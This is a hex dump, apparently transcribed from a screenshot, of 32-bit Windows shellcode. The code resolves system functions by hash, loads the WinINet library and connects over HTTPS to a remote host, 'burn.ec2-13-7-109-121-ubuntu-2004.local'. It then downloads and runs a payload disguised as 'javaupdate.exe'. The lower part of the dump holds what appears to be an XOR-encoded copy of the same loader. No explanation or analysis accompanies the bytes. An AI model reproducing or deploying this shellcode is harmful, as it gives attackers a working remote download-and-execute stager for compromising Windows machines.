 FC E8 89 00 00 00 60 89 E5 31 D2 64 8B 52 30 8B üè....`.å1Òd.R0.
52 0C 8B 52 14 8B 72 28 0F B7 4A 26 31 FF 31 C0 R..R..r(.·J&1ÿ1À
AC 3C 61 7C 02 2C 20 C1 CF 0D 01 C7 E2 F0 52 57 ¬<a|., ÁÏ..ÇâðRW
8B 52 10 8B 42 3C 01 D0 8B 40 78 85 C0 74 4A 01 .R..B<.Ð.@x.ÀtJ.
D0 50 8B 48 18 8B 58 20 01 D3 E3 3C 49 8B 34 8B ÐP.H..X .Óã<I.4.
01 D6 31 FF 31 C0 AC C1 CF 0D 01 C7 38 E0 75 F4 .Ö1ÿ1À¬ÁÏ..Ç8àuô
03 7D F8 3B 7D 24 75 E2 58 8B 58 24 01 D3 66 8B .}ø;}$uâX.X$.Óf.
0C 4B 8B 58 1C 01 D3 8B 04 8B 01 D0 89 44 24 24 .K.X..Ó....Ð.D$$
5B 5B 61 59 5A 51 FF E0 58 5F 5A 8B 12 EB 86 5D [[aYZQÿàX_Z..ë.]
68 6E 65 74 00 68 77 69 6E 69 89 E6 54 68 4C 77 hnet.hwini.æThLw
26 07 FF D5 31 FF 57 57 57 57 56 68 3A 56 79 A7 &.ÿÕ1ÿWWWWVh:Vy§
FF D5 EB 63 5B 31 C9 51 51 6A 03 51 51 68 BB 01 ÿÕëc[1ÉQQj.QQh».
00 00 53 50 68 57 89 9F C6 FF D5 EB 4F 59 31 D2 ..SPhW..ÆÿÕëOY1Ò
52 68 00 32 A0 84 52 52 52 51 52 50 68 EB 55 2E Rh.2 .RRRQRPhëU.
3B FF D5 89 C6 6A 10 5B 68 80 33 00 00 89 E0 6A ;ÿÕ.Æj.[h.3...àj
04 50 6A 1F 56 68 75 46 9E 86 FF D5 31 FF 57 57 .Pj.VhuF..ÿÕ1ÿWW
57 57 56 68 2D 06 18 7B FF D5 85 C0 75 14 4B 0F WWVh-..{ÿÕ.Àu.K.
84 71 00 00 00 EB D1 E9 87 00 00 00 E8 AC FF FF .q...ëÑé....è¬ÿÿ
FF 00 EB 6B 31 C0 5F 50 6A 02 6A 02 50 6A 02 6A ÿ.ëk1À_Pj.j.Pj.j
02 57 68 DA F6 DA 4F FF D5 93 31 C0 66 B8 04 03 .WhÚöÚOÿÕ.1Àf¸..
29 C4 54 8D 4C 24 08 31 C0 B4 03 50 51 56 68 12 )ÄT.L$.1À´.PQVh.
96 89 E2 FF D5 85 C0 74 2D 58 85 C0 74 16 6A 00 ..âÿÕ.Àt-X.Àt.j.
54 50 8D 44 24 0C 50 53 68 2D 57 AE 5B FF D5 83 TP.D$.PSh-W®[ÿÕ.
EC 04 EB CE 53 68 C6 96 87 52 FF D5 6A 00 57 68 ì.ëÎShÆ..RÿÕj.Wh
31 8B 6F 87 FF D5 6A 00 68 E0 1D 2A 0A FF D5 E8 1.o.ÿÕj.hà.*.ÿÕè
90 FF FF FF 6A 61 76 61 75 70 64 61 74 65 2E 65 .ÿÿÿjavaupdate.e
78 65 00 E8 0C FF FF FF 62 75 72 6E 2E 65 63 32 xe.è.ÿÿÿburn.ec2
2D 31 33 2D 37 2D 31 30 39 2D 31 32 31 2D 75 62 -13-7-109-121-ub
75 6E 74 75 2D 32 30 30 34 2E 6C 6F 63 61 6C 00 untu-2004.local.
A6 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ¦...............
5A 4E 2F A6 A6 A6 C6 2F 43 97 74 C2 2D F4 96 2D ZN/¦¦¦Æ/C.tÂ-ô.-
F4 AA 2D F4 B2 2D D4 8E A9 11 EC 80 97 59 97 66 ôª-ô²-Ô.©.ì..Y.f
0A 9A C7 DA A4 8A 86 67 69 AB A7 61 44 56 F4 F1 ..ÇÚ¤..gi«§aDVôñ
2D F4 B6 2D E4 9A A7 76 2D E6 DE 23 66 D2 EC A7 -ô¶-ä.§v-æÞ#fÒì§
76 F6 2D EE BE 2D FE 86 A7 75 45 9A EF 2D 92 2D vö-î¾-þ.§uE.ï-.-
A7 70 97 59 97 66 0A 67 69 AB A7 61 9E 46 D3 52 §p.Y.f.gi«§a.FÓR
A5 DB 5E 9D DB 82 D3 44 FE 2D FE 82 A7 75 C0 2D ¥Û^.Û.ÓDþ-þ.§uÀ-
AA ED 2D FE BA A7 75 2D A2 2D A7 76 2F E2 82 82 ªí-þº§u-¢-§v/â..
FD FD C7 FF FC F7 59 46 FE F9 FC 2D B4 4D 20 FB ýýÇÿü÷YFþùü-´M û
CE C8 C3 D2 A6 CE D1 CF C8 CF 2F 40 F2 CE EA D1 ÎÈÃÒ¦ÎÑÏÈÏ/@òÎêÑ
80 A1 59 73 97 59 F1 F1 F1 F1 F0 CE 9C F0 DF 01 .¡Ys.YñññññðÎ.ðß.
59 73 4D C5 FD 97 6F F7 F7 CC A5 F7 F7 CE 1D A7 YsMÅý.o÷÷Ì¥÷÷Î.§
A6 A6 F5 F6 CE F1 2F 39 60 59 73 4D E9 FF 97 74 ¦¦õöÎñ/9`YsMéÿ.t
F4 CE A6 94 06 22 F4 F4 F4 F7 F4 F6 CE 4D F3 88 ôÎ¦.."ôôô÷ôöÎMó.
9D 59 73 2F 60 CC B6 FD CE 26 95 A6 A6 2F 46 CC .Ys/`Ì¶ýÎ&.¦¦/FÌ
A2 F6 CC B9 F0 CE D3 E0 38 20 59 73 97 59 F1 F1 ¢öÌ¹ðÎÓà8 Ys.Yññ
F1 F1 F0 CE 8B A0 BE DD 59 73 23 66 D3 B2 ED A9 ñññðÎ. ¾ÝYs#fÓ²í©
22 D7 A6 A6 A6 4D 77 4F 21 A6 A6 A6 4E 0A 59 59 "×¦¦¦MwO!¦¦¦N.YY
59 A6 4D CD 97 66 F9 F6 CC A4 CC A4 F6 CC A4 CC Y¦MÍ.fùöÌ¤Ì¤öÌ¤Ì
A4 F1 CE 7C 50 7C E9 59 73 35 97 66 C0 1E A2 A5 ¤ñÎ|P|éYs5.fÀ.¢¥
8F 62 F2 2B EA 82 AE 97 66 12 A5 F6 F7 F0 CE B4 .bò+ê.®.f.¥ö÷ðÎ´
30 2F 44 59 73 23 66 D2 8B FE 23 66 D2 B0 CC A6 0/DYs#fÒ.þ#fÒ°Ì¦
F2 F6 2B E2 82 AA F6 F5 CE 8B F1 08 FD 59 73 25 òö+â.ªöõÎ.ñ.ýYs%
4A A2 4D 68 F5 CE 60 30 21 F4 59 73 CC A6 F1 CE J¢MhõÎ`0!ôYsÌ¦ñÎ
97 2D C9 21 59 73 CC A6 CE 46 BB 8C AC 59 73 4E .-É!YsÌ¦ÎF».¬YsN
36 59 59 59 CC C7 D0 C7 D3 D6 C2 C7 D2 C3 88 C3 6YYYÌÇÐÇÓÖÂÇÒÃ.Ã
DE C3 A6 4E AA 59 59 59 C4 D3 D4 C8 88 C3 C5 94 ÞÃ¦NªYYYÄÓÔÈ.ÃÅ.
8B 97 95 8B 91 8B 97 96 9F 8B 97 94 97 8B D3 C4 ..............ÓÄ
D3 C8 D2 D3 8B 94 96 96 92 88 CA C9 C5 C7 CA A6 ÓÈÒÓ......ÊÉÅÇÊ¦
00 00 00 00 00 00 00 00 38 00 00 00 00 00 00 00 ........8.......
50 E6 4A 00 00 00 00 00 00 00 3B 9E 8E 01 00 00 PæJ.......;.....
C4 00 00 00 00 00 00 00 D0 F9 6E 00 00 00 00 00 Ä.......Ðùn.....